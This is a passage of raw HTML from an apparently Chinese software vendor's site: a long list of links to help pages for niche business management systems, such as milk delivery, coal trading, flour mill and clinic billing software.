id='林业行政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=614' title='点击打开林业行政案件管理系统页面'>林业行政案件管理系统</a><a id='零担货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=577' title='点击打开零担货运管理系统页面'>零担货运管理系统</a><a id='零担货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=930' title='点击打开零担货运管理系统专业版页面'>零担货运管理系统专业版</a><a id='流动人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1496' title='点击打开流动人口管理系统页面'>流动人口管理系统</a><a id='楼板厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=891' title='点击打开楼板厂管理系统页面'>楼板厂管理系统</a><a id='路灯维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1166' title='点击打开路灯维护保养管理系统页面'>路灯维护保养管理系统</a><a id='路灯信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=866' title='点击打开路灯信息管理系统页面'>路灯信息管理系统</a><a id='路政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=864' title='点击打开路政案件管理系统页面'>路政案件管理系统</a><a id='旅行社财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1462' title='点击打开旅行社财务管理系统页面'>旅行社财务管理系统</a><a id='旅行社客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1110' title='点击打开旅行社客户管理系统页面'>旅行社客户管理系统</a><a id='旅游（旅行社）管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=626' title='点击打开旅游（旅行社）管理系统页面'>旅游（旅行社）管理系统</a><a id='旅游客运运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=955' title='点击打开旅游客运运输管理系统页面'>旅游客运运输管理系统</a><a id='铝瓶质检单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1674' title='点击打开铝瓶质检单打印管理系统页面'>铝瓶质检单打印管理系统</a><a id='铝型材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=896' title='点击打开铝型材销售管理系统页面'>铝型材销售管理系统</a><a id='律师事务所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1177' title='点击打开律师事务所管理系统页面'>律师事务所管理系统</a><a id='律师资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=595' title='点击打开律师资料管理系统页面'>律师资料管理系统</a><a id='绿植盆器租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1419' title='点击打开绿植盆器租赁销售管理系统页面'>绿植盆器租赁销售管理系统</a><a id='轮胎寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1478' title='点击打开轮胎寄存管理系统页面'>轮胎寄存管理系统</a><a id='轮胎销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=738' title='点击打开轮胎销售管理系统页面'>轮胎销售管理系统</a><a id='麻将机出租出售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=870' title='点击打开麻将机出租出售管理系统页面'>麻将机出租出售管理系统</a><a id='麻醉登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1173' title='点击打开麻醉登记管理系统页面'>麻醉登记管理系统</a><a id='脉冲加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1520' title='点击打开脉冲加工单管理系统页面'>脉冲加工单管理系统</a><a id='毛巾行业业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1040' title='点击打开毛巾行业业务管理系统页面'>毛巾行业业务管理系统</a><a id='煤炭采购管理系统--调拨版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1684' title='点击打开煤炭采购管理系统--调拨版页面'>煤炭采购管理系统--调拨版</a><a id='煤炭结算开票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1461' title='点击打开煤炭结算开票管理系统页面'>煤炭结算开票管理系统</a><a id='煤炭贸易仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1817' title='点击打开煤炭贸易仓储管理系统页面'>煤炭贸易仓储管理系统</a><a id='煤炭贸易仓储管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1822' title='点击打开煤炭贸易仓储管理系统差异版页面'>煤炭贸易仓储管理系统差异版</a><a id='煤炭销售管理系统--存货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1508' title='点击打开煤炭销售管理系统--存货版页面'>煤炭销售管理系统--存货版</a><a id='煤炭销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1732' title='点击打开煤炭销售运输管理系统页面'>煤炭销售运输管理系统</a><a id='煤炭销售运输管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1791' title='点击打开煤炭销售运输管理系统差异版页面'>煤炭销售运输管理系统差异版</a><a id='煤炭运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1632' title='点击打开煤炭运输管理系统页面'>煤炭运输管理系统</a><a id='煤炭运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=982' title='点击打开煤炭运销管理系统页面'>煤炭运销管理系统</a><a id='煤炭运销管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1042' title='点击打开煤炭运销管理系统专业版页面'>煤炭运销管理系统专业版</a><a id='美甲专业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=942' title='点击打开美甲专业管理系统页面'>美甲专业管理系统</a><a id='美容美发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=569' title='点击打开美容美发管理系统页面'>美容美发管理系统</a><a id='美容美发用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=994' title='点击打开美容美发用品销售管理系统页面'>美容美发用品销售管理系统</a><a id='门厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1600' title='点击打开门厂管理系统页面'>门厂管理系统</a><a id='门窗订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1734' title='点击打开门窗订单管理系统页面'>门窗订单管理系统</a><a id='门窗订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2867' title='点击打开门窗订单管理系统差异版页面'>门窗订单管理系统差异版</a><a id='门窗生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1766' title='点击打开门窗生产统计管理系统页面'>门窗生产统计管理系统</a><a id='门窗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1805' title='点击打开门窗销售管理系统页面'>门窗销售管理系统</a><a id='门业订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1475' title='点击打开门业订单生产管理系统页面'>门业订单生产管理系统</a><a id='门业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=798' title='点击打开门业销售管理系统页面'>门业销售管理系统</a><a id='门诊收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=566' title='点击打开门诊收费管理系统页面'>门诊收费管理系统</a><a id='门诊收费管理系统——河北版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1079' title='点击打开门诊收费管理系统——河北版页面'>门诊收费管理系统——河北版</a><a id='门诊收费与药房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=710' title='点击打开门诊收费与药房管理系统页面'>门诊收费与药房管理系统</a><a id='米厂收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1825' title='点击打开米厂收购销售管理系统页面'>米厂收购销售管理系统</a><a id='米业管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1780' title='点击打开米业管理系统增强版页面'>米业管理系统增强版</a><a id='米业贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1771' title='点击打开米业贸易管理系统页面'>米业贸易管理系统</a><a id='米业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1409' title='点击打开米业销售管理系统页面'>米业销售管理系统</a><a id='棉花收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=856' title='点击打开棉花收购管理系统页面'>棉花收购管理系统</a><a id='面粉厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=689' title='点击打开面粉厂管理系统页面'>面粉厂管理系统</a><a id='面粉厂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1647' title='点击打开面粉厂管理系统差异版页面'>面粉厂管理系统差异版</a><a id='面粉厂管理系统-兑换灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1629' title='点击打开面粉厂管理系统-兑换灵活版页面'>面粉厂管理系统-兑换灵活版</a><a id='面粉厂管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1442' title='点击打开面粉厂管理系统简易版页面'>面粉厂管理系统简易版</a><a id='面粉厂管理系统－－小麦的多种兑换方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1296' title='点击打开面粉厂管理系统－－小麦的多种兑换方式页面'>面粉厂管理系统－－小麦的多种兑换方式</a><a id='面粉厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=811' title='点击打开面粉厂管理系统专业版页面'>面粉厂管理系统专业版</a><a id='民事行政检察法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1081' title='点击打开民事行政检察法律文书管理系统页面'>民事行政检察法律文书管理系统</a><a id='民政五保低保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1008' title='点击打开民政五保低保管理系统页面'>民政五保低保管理系统</a><a id='模具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1454' title='点击打开模具管理系统页面'>模具管理系统</a><a id='模具履历管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1778' title='点击打开模具履历管理系统页面'>模具履历管理系统</a><a id='模具企业业务生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=752' title='点击打开模具企业业务生产管理系统页面'>模具企业业务生产管理系统</a><a id='摩托车及配件进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=820' title='点击打开摩托车及配件进销存管理系统页面'>摩托车及配件进销存管理系统</a><a id='摩托车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=853' title='点击打开摩托车配件销售管理系统页面'>摩托车配件销售管理系统</a><a id='摩托电动车及配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1716' title='点击打开摩托电动车及配件管理系统页面'>摩托电动车及配件管理系统</a><a id='木材加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1115' title='点击打开木材加工管理系统页面'>木材加工管理系统</a><a id='木材收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1776' title='点击打开木材收购管理系统页面'>木材收购管理系统</a><a id='木材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=968' title='点击打开木材销售管理系统页面'>木材销售管理系统</a><a id='木材销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1353' title='点击打开木材销售管理系统简易版页面'>木材销售管理系统简易版</a><a id='木床加工厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=823' title='点击打开木床加工厂管理系统页面'>木床加工厂管理系统</a><a id='木方加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1157' title='点击打开木方加工管理系统页面'>木方加工管理系统</a><a id='牧场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1341' title='点击打开牧场管理系统页面'>牧场管理系统</a><a id='墓碑刻字管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1246' title='点击打开墓碑刻字管理系统页面'>墓碑刻字管理系统</a><a id='幕墙库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=991' title='点击打开幕墙库存管理系统页面'>幕墙库存管理系统</a><a id='内衣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=943' title='点击打开内衣销售管理系统页面'>内衣销售管理系统</a><a id='内衣销售管理系统--批发、多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1247' title='点击打开内衣销售管理系统--批发、多仓库版页面'>内衣销售管理系统--批发、多仓库版</a><a id='内衣销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1552' title='点击打开内衣销售管理系统专业版页面'>内衣销售管理系统专业版</a><a id='奶茶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=971' title='点击打开奶茶店管理系统页面'>奶茶店管理系统</a><a id='奶粉仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1589' title='点击打开奶粉仓储管理系统页面'>奶粉仓储管理系统</a><a id='奶粉销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1070' title='点击打开奶粉销售管理系统页面'>奶粉销售管理系统</a><a id='奶牛场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=810' title='点击打开奶牛场管理系统页面'>奶牛场管理系统</a><a id='奶羊场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1261' title='点击打开奶羊场管理系统页面'>奶羊场管理系统</a><a id='牛奶进销存配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1329' title='点击打开牛奶进销存配送管理系统页面'>牛奶进销存配送管理系统</a><a id='牛奶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=542' title='点击打开牛奶配送管理系统页面'>牛奶配送管理系统</a><a id='牛奶配送管理系统--会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1188' title='点击打开牛奶配送管理系统--会员版页面'>牛奶配送管理系统--会员版</a><a id='牛奶配送管理系统-零售自取版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1411' title='点击打开牛奶配送管理系统-零售自取版页面'>牛奶配送管理系统-零售自取版</a><a id='牛奶配送管理系统--停换奶及财务管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1297' title='点击打开牛奶配送管理系统--停换奶及财务管理版页面'>牛奶配送管理系统--停换奶及财务管理版</a><a id='牛奶配送管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1129' title='点击打开牛奶配送管理系统专业版页面'>牛奶配送管理系统专业版</a><a id='农村土地承包经营权证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=743' title='点击打开农村土地承包经营权证管理系统页面'>农村土地承包经营权证管理系统</a><a id='农村信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=868' title='点击打开农村信息化管理系统页面'>农村信息化管理系统</a><a id='农副产品检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2851' title='点击打开农副产品检测报告管理系统页面'>农副产品检测报告管理系统</a><a id='农机监理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=929' title='点击打开农机监理管理系统页面'>农机监理管理系统</a><a id='农机配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=744' title='点击打开农机配件销售管理系统页面'>农机配件销售管理系统</a><a id='农机企业信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1111' title='点击打开农机企业信息管理系统页面'>农机企业信息管理系统</a><a id='农机销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1440' title='点击打开农机销售管理系统页面'>农机销售管理系统</a><a id='农牧户信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1489' title='点击打开农牧户信息管理系统页面'>农牧户信息管理系统</a><a id='农田水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2861' title='点击打开农田水费管理系统页面'>农田水费管理系统</a><a id='农业设施产权证打印系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1613' title='点击打开农业设施产权证打印系统页面'>农业设施产权证打印系统</a><a id='农业设施产权证打印系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1693' title='点击打开农业设施产权证打印系统差异版页面'>农业设施产权证打印系统差异版</a><a id='农业行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1105' title='点击打开农业行政执法文书管理系统页面'>农业行政执法文书管理系统</a><a id='农资会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1029' title='点击打开农资会员管理系统页面'>农资会员管理系统</a><a id='拍卖产品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1065' title='点击打开拍卖产品信息管理系统页面'>拍卖产品信息管理系统</a><a id='拍卖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=726' title='点击打开拍卖管理系统页面'>拍卖管理系统</a><a id='派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=493' title='点击打开派工管理系统页面'>派工管理系统</a><a id='培训班管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=804' title='点击打开培训班管理系统页面'>培训班管理系统</a><a id='培训班管理系统——收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1114' title='点击打开培训班管理系统——收费版页面'>培训班管理系统——收费版</a><a id='培训班管理系统-收费多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1298' title='点击打开培训班管理系统-收费多样化页面'>培训班管理系统-收费多样化</a><a id='培训班考级管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1587' title='点击打开培训班考级管理系统页面'>培训班考级管理系统</a><a id='培训机构信息跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1560' title='点击打开培训机构信息跟踪管理系统页面'>培训机构信息跟踪管理系统</a><a id='配件仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1698' title='点击打开配件仓库管理系统页面'>配件仓库管理系统</a><a id='企业报表管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=507' title='点击打开企业报表管理系统页面'>企业报表管理系统</a><a id='企业计量信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=548' title='点击打开企业计量信息管理系统页面'>企业计量信息管理系统</a><a id='企业日常费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1798' title='点击打开企业日常费用管理系统页面'>企业日常费用管理系统</a><a id='起重吊装公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1408' title='点击打开起重吊装公司管理系统页面'>起重吊装公司管理系统</a><a id='起重设备检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2880' title='点击打开起重设备检验报告管理系统页面'>起重设备检验报告管理系统</a><a id='气瓶检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2883' title='点击打开气瓶检测报告管理系统页面'>气瓶检测报告管理系统</a><a id='气体瓶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1507' title='点击打开气体瓶进销存管理系统页面'>气体瓶进销存管理系统</a><a id='气体瓶进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1842' title='点击打开气体瓶进销存管理系统专业版页面'>气体瓶进销存管理系统专业版</a><a id='气体瓶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1737' title='点击打开气体瓶配送管理系统页面'>气体瓶配送管理系统</a><a id='气体瓶综合管理系统-进销租赁一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1762' title='点击打开气体瓶综合管理系统-进销租赁一体版页面'>气体瓶综合管理系统-进销租赁一体版</a><a id='气体运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1820' title='点击打开气体运销管理系统页面'>气体运销管理系统</a><a id='汽车玻璃进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1784' title='点击打开汽车玻璃进销存管理系统页面'>汽车玻璃进销存管理系统</a><a id='汽车玻璃销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=860' title='点击打开汽车玻璃销售管理系统页面'>汽车玻璃销售管理系统</a><a id='汽车挂靠管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=790' title='点击打开汽车挂靠管理系统页面'>汽车挂靠管理系统</a><a id='汽车挂靠管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1845' title='点击打开汽车挂靠管理系统差异版页面'>汽车挂靠管理系统差异版</a><a id='汽车俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=596' title='点击打开汽车俱乐部管理系统页面'>汽车俱乐部管理系统</a><a id='汽车俱乐部管理系统--会员消费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1404' title='点击打开汽车俱乐部管理系统--会员消费版页面'>汽车俱乐部管理系统--会员消费版</a><a id='汽车俱乐部管理系统—酒店、机票预定及合作机构管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1140' title='点击打开汽车俱乐部管理系统—酒店、机票预定及合作机构管理页面'>汽车俱乐部管理系统—酒店、机票预定及合作机构管理</a><a id='汽车俱乐部管理系统-客户信息管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1141' title='点击打开汽车俱乐部管理系统-客户信息管理页面'>汽车俱乐部管理系统-客户信息管理</a><a id='汽车客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=975' title='点击打开汽车客户管理系统页面'>汽车客户管理系统</a><a id='汽车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1675' title='点击打开汽车收购销售管理系统页面'>汽车收购销售管理系统</a><a id='汽车售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=567' title='点击打开汽车售后服务管理系统页面'>汽车售后服务管理系统</a><a id='汽车用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=981' title='点击打开汽车用品销售管理系统页面'>汽车用品销售管理系统</a><a id='汽车装饰美容修配管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=632' title='点击打开汽车装饰美容修配管理系统页面'>汽车装饰美容修配管理系统</a><a id='汽车座垫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1320' title='点击打开汽车座垫管理系统页面'>汽车座垫管理系统</a><a id='汽修工时管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1676' title='点击打开汽修工时管理系统页面'>汽修工时管理系统</a><a id='汽修专家' onmouseover="abc(this.id);" href='systemHelp.asp?id=646' title='点击打开汽修专家页面'>汽修专家</a><a id='汽修专家-走保结算' onmouseover="abc(this.id);" href='systemHelp.asp?id=1299' title='点击打开汽修专家-走保结算页面'>汽修专家-走保结算</a><a id='签证办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1228' title='点击打开签证办理信息管理系统页面'>签证办理信息管理系统</a><a id='枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=582' title='点击打开枪支管理系统页面'>枪支管理系统</a><a id='墙纸定做安装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1617' title='点击打开墙纸定做安装管理系统页面'>墙纸定做安装管理系统</a><a id='墙纸销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1010' title='点击打开墙纸销售管理系统页面'>墙纸销售管理系统</a><a id='琴房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1350' title='点击打开琴房管理系统页面'>琴房管理系统</a><a id='禽苗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1537' title='点击打开禽苗销售管理系统页面'>禽苗销售管理系统</a><a id='禽业养殖公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=622' title='点击打开禽业养殖公司管理系统页面'>禽业养殖公司管理系统</a><a id='禽业养殖公司管理系统—成本分析版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1371' title='点击打开禽业养殖公司管理系统—成本分析版页面'>禽业养殖公司管理系统—成本分析版</a><a id='青年团员动态信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1049' title='点击打开青年团员动态信息管理系统页面'>青年团员动态信息管理系统</a><a id='青少年信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=888' title='点击打开青少年信息管理系统页面'>青少年信息管理系统</a><a id='取水许可与征费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=668' title='点击打开取水许可与征费管理系统页面'>取水许可与征费管理系统</a><a id='燃气开户项目收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1429' title='点击打开燃气开户项目收费管理系统页面'>燃气开户项目收费管理系统</a><a id='燃气派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1568' title='点击打开燃气派工管理系统页面'>燃气派工管理系统</a><a id='燃气收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=678' title='点击打开燃气收费管理系统页面'>燃气收费管理系统</a><a id='热电设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1800' title='点击打开热电设备维护保养管理系统页面'>热电设备维护保养管理系统</a><a id='人才交流档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=606' title='点击打开人才交流档案管理系统页面'>人才交流档案管理系统</a><a id='人才招聘管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1714' title='点击打开人才招聘管理系统页面'>人才招聘管理系统</a><a id='人大代表履职档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1457' title='点击打开人大代表履职档案管理系统页面'>人大代表履职档案管理系统</a><a id='人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=681' title='点击打开人口管理系统页面'>人口管理系统</a><a id='人口管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1500' title='点击打开人口管理系统简易版页面'>人口管理系统简易版</a><a id='人力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=601' title='点击打开人力资源管理系统页面'>人力资源管理系统</a><a id='人事管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2887' title='点击打开人事管理系统差异版页面'>人事管理系统差异版</a><a id='人事管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=571' title='点击打开人事管理系统专业版页面'>人事管理系统专业版</a><a id='人事信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=489' title='点击打开人事信息管理系统页面'>人事信息管理系统</a><a id='人事信息管理系统-学校人事' onmouseover="abc(this.id);" href='systemHelp.asp?id=1300' title='点击打开人事信息管理系统-学校人事页面'>人事信息管理系统-学校人事</a><a id='人事信息管理系统-员工工资' onmouseover="abc(this.id);" href='systemHelp.asp?id=1302' title='点击打开人事信息管理系统-员工工资页面'>人事信息管理系统-员工工资</a><a id='人寿保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=645' title='点击打开人寿保险代理管理系统页面'>人寿保险代理管理系统</a><a id='乳腺外科随访信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1535' title='点击打开乳腺外科随访信息管理系统页面'>乳腺外科随访信息管理系统</a><a id='沙石出库单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1755' title='点击打开沙石出库单打印管理系统页面'>沙石出库单打印管理系统</a><a id='沙石料运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1012' title='点击打开沙石料运输综合管理系统页面'>沙石料运输综合管理系统</a><a id='沙石料运输综合管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1532' title='点击打开沙石料运输综合管理系统专业版页面'>沙石料运输综合管理系统专业版</a><a id='沙石销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=999' title='点击打开沙石销售管理系统页面'>沙石销售管理系统</a><a id='沙石销售管理系统-客户预存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1504' title='点击打开沙石销售管理系统-客户预存版页面'>沙石销售管理系统-客户预存版</a><a id='砂石土方贸易营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1751' title='点击打开砂石土方贸易营销管理系统页面'>砂石土方贸易营销管理系统</a><a id='陕西省医疗费用票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=649' title='点击打开陕西省医疗费用票据打印管理系统页面'>陕西省医疗费用票据打印管理系统</a><a id='陕西省医疗费用票据打印管理系统--明细版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1301' title='点击打开陕西省医疗费用票据打印管理系统--明细版页面'>陕西省医疗费用票据打印管理系统--明细版</a><a id='商管通' onmouseover="abc(this.id);" href='systemHelp.asp?id=711' title='点击打开商管通页面'>商管通</a><a id='商品代销合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=520' title='点击打开商品代销合同管理系统页面'>商品代销合同管理系统</a><a id='商品订单业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1066' title='点击打开商品订单业务管理系统页面'>商品订单业务管理系统</a><a id='商砼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1512' title='点击打开商砼管理系统页面'>商砼管理系统</a><a id='商砼管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1580' title='点击打开商砼管理系统简易版页面'>商砼管理系统简易版</a><a id='商砼能耗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1713' title='点击打开商砼能耗管理系统页面'>商砼能耗管理系统</a><a id='商务进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=497' title='点击打开商务进销存管理系统页面'>商务进销存管理系统</a><a id='商务执法随机抽检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1414' title='点击打开商务执法随机抽检管理系统页面'>商务执法随机抽检管理系统</a><a id='上门服务费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1014' title='点击打开上门服务费用管理系统页面'>上门服务费用管理系统</a><a id='设备安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=573' title='点击打开设备安装维修管理系统页面'>设备安装维修管理系统</a><a id='设备故障管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1036' title='点击打开设备故障管理系统页面'>设备故障管理系统</a><a id='设备故障管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1324' title='点击打开设备故障管理系统专业版页面'>设备故障管理系统专业版</a><a id='设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=574' title='点击打开设备管理系统页面'>设备管理系统</a><a id='设备管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=549' 